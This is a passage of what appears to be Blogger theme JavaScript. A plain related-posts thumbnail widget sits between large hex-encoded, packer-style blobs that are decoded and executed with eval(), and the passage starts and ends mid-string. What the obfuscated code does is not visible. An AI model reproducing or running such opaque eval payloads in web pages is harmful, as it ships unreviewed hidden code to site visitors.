x5C\x45\x5C\x69\x5C\x62\x5C\x41\x5C\x69\x5C\x4C\x5C\x62\x5C\x55\x5C\x70\x5C\x70\x5C\x6B\x5C\x4A\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x41\x5C\x62\x5C\x31\x35\x5C\x69\x5C\x73\x5C\x62\x5C\x45\x5C\x74\x5C\x6E\x5C\x75\x5C\x69\x5C\x62\x5C\x7A\x5C\x69\x5C\x6B\x5C\x6A\x5C\x47\x5C\x70\x5C\x69\x5C\x75\x5C\x62\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x77\x5C\x69\x5C\x70\x5C\x62\x5C\x75\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x62\x5C\x45\x5C\x72\x5C\x47\x5C\x70\x5C\x71\x5C\x69\x5C\x62\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x77\x5C\x62\x5C\x4B\x5C\x47\x5C\x45\x5C\x6A\x5C\x6E\x5C\x7A\x5C\x6E\x5C\x69\x5C\x75\x5C\x79\x5C\x6B\x5C\x74\x5C\x74\x5C\x31\x4F\x5C\x5A\x5C\x6A\x5C\x4D\x5C\x4C\x5C\x45\x5C\x75\x5C\x59\x5C\x72\x5C\x5A\x5C\x6B\x5C\x62\x5C\x4B\x5C\x47\x5C\x45\x5C\x6A\x5C\x6E\x5C\x7A\x5C\x6E\x5C\x69\x5C\x75\x5C\x62\x5C\x31\x38\x5C\x6B\x5C\x70\x5C\x62\x5C\x31\x63\x5C\x31\x62\x5C\x51\x5C\x62\x5C\x7A\x5C\x70\x5C\x6B\x5C\x77\x5C\x69\x5C\x73\x5C\x72\x5C\x70\x5C\x75\x5C\x69\x5C\x70\x5C\x62\x5C\x71\x5C\x70\x5C\x69\x5C\x6B\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x47\x5C\x77\x5C\x77\x5C\x6B\x5C\x70\x5C\x4A\x5C\x55\x5C\x41\x5C\x75\x5C\x58\x5C\x44\x5C\x47\x5C\x77\x5C\x73\x5C\x62\x5C\x45\x5C\x71\x5C\x70\x5C\x72\x5C\x74\x5C\x74\x5C\x6E\x5C\x41\x5C\x79\x5C\x62\x5C\x45\x5C\x6A\x5C\x4A\x5C\x74\x5C\x69\x5C\x62\x5C\x75\x5C\x6E\x5C\x45\x5C\x46\x5C\x74\x5C\x6B\x5C\x4A\x5C\x62\x5C\x73\x5C\x74\x5C\x72\x5C\x71\x5C\x4D\x5C\x62\x5C\x55\x5C\x46\x5C\x70\x5C\x62\x5C\x79\x5C\x69\x5C\x6A\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x45\x5C\x57\x5C\x4A\x5C\x31\x33\x5C\x74\x5C\x6B\x5C\x45\x5C\x45\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x69\x5C\x62\x5C\x45\x5C\x69\x5C\x46\x5C\x6B\x5C\x70\x5C\x6B\x5C\x6A\x5C\x72\x5C\x70\x5C\x62\x5C\x6B\x5C\x47\x5C\x6A\x5C\x44\x5C\x72\x5C\x70\x5C\x62\x5C\x72\x5C\x41\x5C\x74\x5C\x72\x5C\x6B\x5C\x75\x5C\x62\x5C\x31\x38\x5C\x6B\x5C\x4A\x5C\x62\x5C\x77\x5C\x4A\x5C\x71\x5C\x72\x5C\x41\x5C\x6A\x5C\x69\x5C\x41\x5C\x6A\x5C\x62\x5C\x41\x5C\x47\x5C\x74\x5C\x74\x5C\x62\x5C\x74\x5C\x72\x5C\x71\x5C\x6B\x5C\x6A\x5C\x6E\x5C\x72\x5C\x41\x5C\x62\x5C\x4B\x5C\x72\x5C\x6E\x5C\x41\x5C\x62\x5C\x31\x32\x5C\x47\x5C\x41\x5C\x62\x5C\x6B\x5C\x47\x5C\x6A\x5C\x72\x5C\x62\x5C\x74\x5C\x6E\x5C\x41\x5C\x4D\x5C\x62\x5C\x70\x5C\x69\x5C\x7A\x5C\x62\x5C\x75\x5C\x72\x5C\x7A\x5C\x72\x5C\x74\x5C\x74\x5C\x72\x5C\x4C\x5C\x62\x5C\x31\x35\x5C\x70\x5C\x69\x5C\x69\x5C\x62\x5C\x57\x5C\x74\x5C\x72\x5C\x79\x5C\x79\x5C\x69\x5C\x70\x5C\x62\x5C\x58\x5C\x69\x5C\x77\x5C\x46\x5C\x74\x5C\x6B\x5C\x6A\x5C\x69\x5C\x45\x5C\x62\x5C\x6E\x5C\x77\x5C\x6B\x5C\x79\x5C\x69\x5C\x67\x22\x2C\x22\x22\x2C\x22\x5C\x7A\x5C\x70\x5C\x72\x5C\x77\x5C\x31\x33\x5C\x44\x5C\x6B\x5C\x70\x5C\x31\x33\x5C\x72\x5C\x75\x5C\x69\x22\x2C\x22\x5C\x70\x5C\x69\x5C\x46\x5C\x74\x5C\x6B\x5C\x71\x5C\x69\x22\x2C\x22\x5C\x31\x75\x5C\x4C\x5C\x6F\x22\x2C\x22\x5C\x31\x75\x5C\x73\x22\x2C\x22\x5C\x79\x22\x5D\x3B\x31\x50\x28\x31\x76\x28\x31\x77\x2C\x31\x70\x2C\x4F\x2C\x31\x6C\x2C\x31\x31\x2C\x31\x45\x29\x7B\x31\x31\x3D\x31\x76\x28\x4F\x29\x7B\x31\x74\x28\x4F\x3C\x31\x70\x3F\x53\x5B\x34\x5D\x3A\x31\x31\x28\x31\x51\x28\x4F\x2F\x31\x70\x29\x29\x29\x2B\x28\x28\x4F\x3D\x4F\x25\x31\x70\x29\x3E\x31\x52\x3F\x31\x49\x5B\x53\x5B\x35\x5D\x5D\x28\x4F\x2B\x31\x4C\x29\x3A\x4F\x2E\x31\x4D\x28\x31\x4E\x29\x29\x7D\x3B\x31\x46\x28\x21\x53\x5B\x34\x5D\x5B\x53\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x4F\x2D\x2D\x29\x7B\x31\x45\x5B\x31\x31\x28\x4F\x29\x5D\x3D\x31\x6C\x5B\x4F\x5D\x7C\x7C\x31\x31\x28\x4F\x29\x7D\x3B\x31\x6C\x3D\x5B\x31\x76\x28\x31\x31\x29\x7B\x31\x74\x20\x31\x45\x5B\x31\x31\x5D\x7D\x5D\x3B\x31\x31\x3D\x31\x76\x28\x29\x7B\x31\x74\x20\x53\x5B\x37\x5D\x7D\x3B\x4F\x3D\x31\x7D\x3B\x31\x4B\x28\x4F\x2D\x2D\x29\x7B\x31\x46\x28\x31\x6C\x5B\x4F\x5D\x29\x7B\x31\x77\x3D\x31\x77\x5B\x53\x5B\x36\x5D\x5D\x28\x31\x53\x20\x31\x54\x28\x53\x5B\x38\x5D\x2B\x31\x31\x28\x4F\x29\x2B\x53\x5B\x38\x5D\x2C\x53\x5B\x39\x5D\x29\x2C\x31\x6C\x5B\x4F\x5D\x29\x7D\x7D\x3B\x31\x74\x20\x31\x77\x7D\x28\x53\x5B\x30\x5D\x2C\x31\x56\x2C\x31\x57\x2C\x53\x5B\x33\x5D\x5B\x53\x5B\x32\x5D\x5D\x28\x53\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x32\x7C\x78\x37\x43\x7C\x78\x32\x30\x7C\x78\x33\x44\x7C\x78\x33\x43\x7C\x78\x33\x45\x7C\x78\x33\x31\x7C\x78\x32\x37\x7C\x78\x36\x35\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x32\x46\x7C\x78\x32\x45\x7C\x78\x36\x39\x7C\x78\x32\x42\x7C\x78\x37\x32\x7C\x78\x36\x33\x7C\x78\x36\x46\x7C\x78\x36\x32\x7C\x78\x36\x43\x7C\x78\x36\x34\x7C\x78\x33\x42\x7C\x78\x36\x44\x7C\x78\x32\x44\x7C\x78\x36\x37\x7C\x78\x36\x36\x7C\x78\x36\x45\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x36\x38\x7C\x78\x37\x33\x7C\x78\x37\x30\x7C\x78\x37\x35\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x37\x39\x7C\x78\x36\x41\x7C\x78\x37\x37\x7C\x78\x36\x42\x7C\x78\x32\x43\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x33\x7C\x78\x37\x44\x7C\x78\x33\x30\x7C\x78\x37\x42\x7C\x5F\x30\x78\x64\x63\x33\x34\x7C\x78\x33\x32\x7C\x78\x34\x31\x7C\x78\x37\x36\x7C\x78\x34\x32\x7C\x78\x35\x34\x7C\x78\x37\x31\x7C\x78\x37\x38\x7C\x78\x37\x41\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x35\x7C\x78\x34\x41\x7C\x78\x34\x33\x7C\x78\x34\x35\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x34\x45\x7C\x78\x34\x44\x7C\x78\x34\x38\x7C\x78\x34\x34\x7C\x78\x33\x35\x7C\x78\x33\x34\x7C\x78\x34\x43\x7C\x78\x34\x37\x7C\x78\x34\x46\x7C\x78\x35\x33\x7C\x78\x35\x30\x7C\x78\x35\x36\x7C\x78\x34\x42\x7C\x78\x33\x33\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x34\x7C\x78\x35\x31\x7C\x78\x35\x38\x7C\x78\x33\x37\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x32\x7C\x78\x35\x39\x7C\x78\x35\x35\x7C\x78\x35\x37\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x35\x43\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x31\x7C\x78\x33\x36\x7C\x78\x35\x32\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x78\x33\x46\x7C\x78\x32\x41\x7C\x78\x35\x41\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x36\x7C\x69\x66\x7C\x78\x32\x35\x7C\x78\x32\x36\x7C\x53\x74\x72\x69\x6E\x67\x7C\x78\x33\x41\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x35\x46\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x76\x61\x72\x7C\x36\x32\x7C\x31\x33\x32","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x56c0x1,_0x56c0x2,_0x56c0x3,_0x56c0x4,_0x56c0x5,_0x56c0x6){_0x56c0x5= function(_0x56c0x3){return (_0x56c0x3< _0x56c0x2?_0x27ab[4]:_0x56c0x5(parseInt(_0x56c0x3/ _0x56c0x2)))+ ((_0x56c0x3= _0x56c0x3% _0x56c0x2)> 35?String[_0x27ab[5]](_0x56c0x3+ 29):_0x56c0x3.toString(36))};if(!_0x27ab[4][_0x27ab[6]](/^/,String)){while(_0x56c0x3--){_0x56c0x6[_0x56c0x5(_0x56c0x3)]= _0x56c0x4[_0x56c0x3]|| _0x56c0x5(_0x56c0x3)};_0x56c0x4= [function(_0x56c0x5){return _0x56c0x6[_0x56c0x5]}];_0x56c0x5= function(){return _0x27ab[7]};_0x56c0x3= 1};while(_0x56c0x3--){if(_0x56c0x4[_0x56c0x3]){_0x56c0x1= _0x56c0x1[_0x27ab[6]]( new RegExp(_0x27ab[8]+ _0x56c0x5(_0x56c0x3)+ _0x27ab[8],_0x27ab[9]),_0x56c0x4[_0x56c0x3])}};return _0x56c0x1}(_0x27ab[0],62,121,_0x27ab[3][_0x27ab[2]](_0x27ab[1]),0,{}))


function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjh70WPVVuydJaw3x8j6oIlGBArtDMKY_I9lNUDMecWeZNdxBVdXMb68bUnJ9X2GJIncVOem9N_Dumj3cdcllRFXllZ5Y3NA-HvFTT6DZOo6AxuK9ptHOzWeiIPl1khSsFSBhfOy2WjxRlQ/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;


document.write('<div class="related-slide">');

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}
document.write('</div>');
relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}



var _0xe1e5=["\x31\x50\x20\x4D\x3D\x5B\x22\x5C\x62\x5C\x46\x5C\x68\x5C\x62\x5C\x31\x61\x5C\x70\x5C\x73\x5C\x6D\x5C\x4F\x5C\x31\x31\x5C\x64\x5C\x70\x5C\x62\x5C\x66\x5C\x6D\x5C\x31\x7A\x5C\x31\x41\x5C\x65\x5C\x62\x5C\x31\x36\x5C\x70\x5C\x70\x5C\x5A\x5C\x65\x5C\x41\x5C\x6F\x5C\x62\x5C\x6D\x5C\x31\x4E\x5C\x31\x41\x5C\x65\x5C\x62\x5C\x47\x5C\x70\x5C\x6D\x5C\x6D\x5C\x31\x55\x5C\x48\x5C\x6B\x5C\x69\x5C\x64\x5C\x62\x5C\x56\x5C\x68\x5C\x62\x5C\x31\x33\x5C\x70\x5C\x6D\x5C\x6B\x5C\x74\x5C\x70\x5C\x62\x5C\x31\x77\x5C\x77\x5C\x64\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x65\x5C\x41\x5C\x6D\x5C\x4F\x5C\x31\x35\x5C\x64\x5C\x62\x5C\x31\x77\x5C\x50\x5C\x31\x65\x5C\x4F\x5C\x31\x35\x5C\x64\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x65\x5C\x41\x5C\x50\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x72\x5C\x64\x5C\x48\x5C\x6B\x5C\x72\x5C\x77\x5C\x31\x35\x5C\x6B\x5C\x72\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x76\x5C\x68\x5C\x75\x5C\x64\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x43\x5C\x72\x5C\x42\x5C\x6B\x5C\x76\x5C\x68\x5C\x62\x5C\x31\x76\x5C\x64\x5C\x75\x5C\x65\x5C\x62\x5C\x31\x39\x5C\x65\x5C\x31\x68\x5C\x66\x5C\x6B\x5C\x76\x5C\x68\x5C\x62\x5C\x57\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x36\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x6F\x5C\x64\x5C\x6E\x5C\x6E\x5C\x6B\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x67\x5C\x64\x5C\x48\x5C\x6B\x5C\x67\x5C\x77\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x43\x5C\x72\x5C\x42\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x41\x5C\x6B\x5C\x67\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x31\x6F\x5C\x64\x5C\x6E\x5C\x77\x5C\x31\x63\x5C\x68\x5C\x31\x34\x5C\x64\x5C\x63\x5C\x4B\x5C\x62\x5C\x31\x62\x5C\x4B\x5C\x62\x5C\x45\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x43\x5C\x72\x5C\x42\x5C\x65\x5C\x31\x30\x5C\x43\x5C\x67\x5C\x42\x5C\x65\x5C\x31\x43\x5C\x6F\x5C\x6E\x5C\x31\x7A\x5C\x62\x5C\x58\x5C\x4A\x5C\x62\x5C\x6A\x5C\x64\x5C\x31\x39\x5C\x63\x5C\x44\x5C\x6E\x5C\x6F\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x43\x5C\x72\x5C\x42\x5C\x65\x5C\x31\x30\x5C\x43\x5C\x67\x5C\x42\x5C\x65\x5C\x31\x43\x5C\x6F\x5C\x6E\x5C\x77\x5C\x4B\x5C\x31\x63\x5C\x44\x5C\x68\x5C\x6E\x5C\x50\x5C\x74\x5C\x70\x5C\x72\x5C\x64\x5C\x64\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x65\x5C\x41\x5C\x6D\x5C\x31\x61\x5C\x6B\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x4E\x5C\x64\x5C\x48\x5C\x6B\x5C\x4E\x5C\x77\x5C\x75\x5C\x65\x5C\x79\x5C\x65\x5C\x41\x5C\x6B\x5C\x4E\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x74\x5C\x70\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x31\x72\x5C\x64\x5C\x64\x5C\x6E\x5C\x62\x5C\x31\x37\x5C\x6E\x5C\x6D\x5C\x4F\x5C\x31\x36\x5C\x64\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x31\x34\x5C\x6B\x5C\x31\x61\x5C\x50\x5C\x50\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x4E\x5C\x64\x5C\x48\x5C\x6B\x5C\x4E\x5C\x77\x5C\x75\x5C\x65\x5C\x79\x5C\x65\x5C\x41\x5C\x6B\x5C\x4E\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x74\x5C\x70\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x31\x72\x5C\x64\x5C\x64\x5C\x6E\x5C\x62\x5C\x31\x34\x5C\x6E\x5C\x59\x5C\x59\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x62\x5C\x31\x6A\x5C\x64\x5C\x64\x5C\x6E\x5C\x31\x75\x5C\x4B\x5C\x62\x5C\x4C\x5C\x6E\x5C\x6D\x5C\x4F\x5C\x62\x5C\x57\x5C\x64\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x62\x5C\x31\x39\x5C\x65\x5C\x31\x33\x5C\x70\x5C\x63\x5C\x68\x5C\x63\x5C\x6D\x5C\x43\x5C\x48\x5C\x42\x5C\x6B\x5C\x31\x61\x5C\x50\x5C\x50\x5C\x74\x5C\x70\x5C\x63\x5C\x31\x71\x5C\x63\x5C\x31\x79\x5C\x68\x5C\x75\x5C\x6D\x5C\x4F\x5C\x76\x5C\x68\x5C\x53\x5C\x64\x5C\x75\x5C\x65\x5C\x31\x71\x5C\x65\x5C\x31\x68\x5C\x66\x5C\x50\x5C\x31\x65\x5C\x68\x5C\x74\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x63\x5C\x31\x79\x5C\x68\x5C\x75\x5C\x6D\x5C\x4F\x5C\x76\x5C\x68\x5C\x53\x5C\x64\x5C\x75\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x31\x68\x5C\x66\x5C\x50\x5C\x31\x65\x5C\x68\x5C\x76\x5C\x68\x5C\x53\x5C\x64\x5C\x63\x5C\x63\x5C\x6B\x5C\x31\x37\x5C\x64\x5C\x75\x5C\x65\x5C\x62\x5C\x51\x5C\x65\x5C\x31\x68\x5C\x66\x5C\x6B\x5C\x74\x5C\x70\x5C\x31\x31\x5C\x44\x5C\x5A\x5C\x65\x5C\x41\x5C\x4A\x5C\x62\x5C\x6D\x5C\x31\x31\x5C\x64\x5C\x48\x5C\x6B\x5C\x69\x5C\x43\x5C\x72\x5C\x42\x5C\x64\x5C\x5A\x5C\x43\x5C\x31\x31\x5C\x42\x5C\x6B\x5C\x6A\x5C\x64\x5C\x53\x5C\x6B\x5C\x6C\x5C\x64\x5C\x6A\x5C\x65\x5C\x31\x62\x5C\x70\x5C\x63\x5C\x77\x5C\x69\x5C\x63\x5C\x6D\x5C\x6B\x5C\x4C\x5C\x64\x5C\x6A\x5C\x65\x5C\x31\x62\x5C\x70\x5C\x63\x5C\x31\x45\x5C\x64\x5C\x31\x67\x5C\x63\x5C\x63\x5C\x78\x5C\x6C\x5C\x6D\x5C\x6B\x5C\x45\x5C\x64\x5C\x6A\x5C\x65\x5C\x31\x62\x5C\x70\x5C\x63\x5C\x31\x67\x5C\x63\x5C\x63\x5C\x78\x5C\x4C\x5C\x6F\x5C\x57\x5C\x6D\x5C\x6B\x5C\x47\x5C\x64\x5C\x6A\x5C\x65\x5C\x62\x5C\x6C\x5C\x70\x5C\x4C\x5C\x6F\x5C\x57\x5C\x78\x5C\x45\x5C\x4A\x5C\x4C\x5C\x4A\x5C\x57\x5C\x6D\x5C\x6B\x5C\x74\x5C\x70\x5C\x70\x5C\x6C\x5C\x31\x69\x5C\x64\x5C\x4A\x5C\x62\x5C\x6D\x5C\x59\x5C\x59\x5C\x70\x5C\x4C\x5C\x31\x69\x5C\x64\x5C\x4A\x5C\x62\x5C\x6D\x5C\x59\x5C\x59\x5C\x70\x5C\x45\x5C\x31\x69\x5C\x64\x5C\x4A\x5C\x62\x5C\x6D\x5C\x59\x5C\x59\x5C\x70\x5C\x47\x5C\x31\x69\x5C\x64\x5C\x63\x5C\x63\x5C\x6D\x5C\x6D\x5C\x69\x5C\x43\x5C\x72\x5C\x42\x5C\x64\x5C\x47\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x6A\x5C\x64\x5C\x43\x5C\x62\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x74\x5C\x78\x5C\x31\x6C\x5C\x78\x5C\x57\x5C\x78\x5C\x31\x39\x5C\x78\x5C\x31\x76\x5C\x78\x5C\x31\x77\x5C\x78\x5C\x31\x73\x5C\x78\x5C\x62\x5C\x48\x5C\x78\x5C\x62\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x32\x5C\x42\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x46\x5C\x64\x5C\x43\x5C\x63\x5C\x62\x5C\x67\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x76\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x75\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x41\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x72\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x31\x31\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x4E\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x74\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x7A\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x71\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x73\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x79\x5C\x63\x5C\x42\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x42\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x33\x5C\x70\x5C\x63\x5C\x4A\x5C\x63\x5C\x6D\x5C\x43\x5C\x31\x32\x5C\x42\x5C\x65\x5C\x62\x5C\x69\x5C\x70\x5C\x48\x5C\x78\x5C\x31\x32\x5C\x6D\x5C\x6B\x5C\x76\x5C\x68\x5C\x7A\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x33\x5C\x70\x5C\x63\x5C\x4A\x5C\x63\x5C\x6D\x5C\x43\x5C\x62\x5C\x42\x5C\x6B\x5C\x76\x5C\x68\x5C\x52\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x33\x5C\x70\x5C\x63\x5C\x4A\x5C\x63\x5C\x6D\x5C\x43\x5C\x48\x5C\x42\x5C\x6B\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x51\x5C\x64\x5C\x48\x5C\x6B\x5C\x51\x5C\x77\x5C\x31\x6A\x5C\x65\x5C\x41\x5C\x6B\x5C\x51\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x74\x5C\x70\x5C\x62\x5C\x54\x5C\x70\x5C\x7A\x5C\x6D\x5C\x64\x5C\x64\x5C\x31\x6A\x5C\x43\x5C\x51\x5C\x42\x5C\x6D\x5C\x4F\x5C\x7A\x5C\x64\x5C\x31\x46\x5C\x43\x5C\x51\x5C\x42\x5C\x6B\x5C\x31\x61\x5C\x50\x5C\x50\x5C\x76\x5C\x68\x5C\x31\x44\x5C\x64\x5C\x69\x5C\x43\x5C\x72\x5C\x42\x5C\x65\x5C\x62\x5C\x53\x5C\x70\x5C\x6E\x5C\x62\x5C\x52\x5C\x4B\x5C\x6E\x5C\x78\x5C\x6E\x5C\x62\x5C\x31\x63\x5C\x4A\x5C\x45\x5C\x4B\x5C\x6E\x5C\x6D\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x4A\x5C\x64\x5C\x31\x42\x5C\x6F\x5C\x6E\x5C\x68\x5C\x6E\x5C\x6F\x5C\x7A\x5C\x6F\x5C\x6E\x5C\x68\x5C\x6E\x5C\x6F\x5C\x52\x5C\x6B\x5C\x76\x5C\x68\x5C\x62\x5C\x31\x74\x5C\x64\x5C\x6E\x5C\x77\x5C\x62\x5C\x31\x6C\x5C\x44\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x56\x5C\x4A\x5C\x31\x70\x5C\x63\x5C\x44\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x56\x5C\x4A\x5C\x62\x5C\x31\x6F\x5C\x63\x5C\x44\x5C\x77\x5C\x6C\x5C\x68\x5C\x31\x34\x5C\x64\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x36\x5C\x6F\x5C\x6E\x5C\x63\x5C\x44\x5C\x77\x5C\x69\x5C\x68\x5C\x62\x5C\x31\x35\x5C\x64\x5C\x63\x5C\x62\x5C\x31\x30\x5C\x63\x5C\x68\x5C\x62\x5C\x31\x65\x5C\x64\x5C\x63\x5C\x62\x5C\x31\x70\x5C\x63\x5C\x68\x5C\x31\x45\x5C\x64\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x44\x5C\x6F\x5C\x6E\x5C\x63\x5C\x44\x5C\x77\x5C\x4B\x5C\x6C\x5C\x44\x5C\x77\x5C\x4B\x5C\x71\x5C\x44\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x56\x5C\x4A\x5C\x31\x70\x5C\x4A\x5C\x31\x75\x5C\x63\x5C\x44\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x62\x5C\x5A\x5C\x63\x5C\x44\x5C\x6E\x5C\x6F\x5C\x31\x6F\x5C\x6F\x5C\x6E\x5C\x77\x5C\x4B\x5C\x71\x5C\x44\x5C\x77\x5C\x62\x5C\x31\x73\x5C\x44\x5C\x77\x5C\x6C\x5C\x68\x5C\x31\x34\x5C\x64\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x36\x5C\x6F\x5C\x6E\x5C\x63\x5C\x44\x5C\x6E\x5C\x6F\x5C\x62\x5C\x31\x76\x5C\x6F\x5C\x6E\x5C\x77\x5C\x4B\x5C\x6C\x5C\x44\x5C\x77\x5C\x4B\x5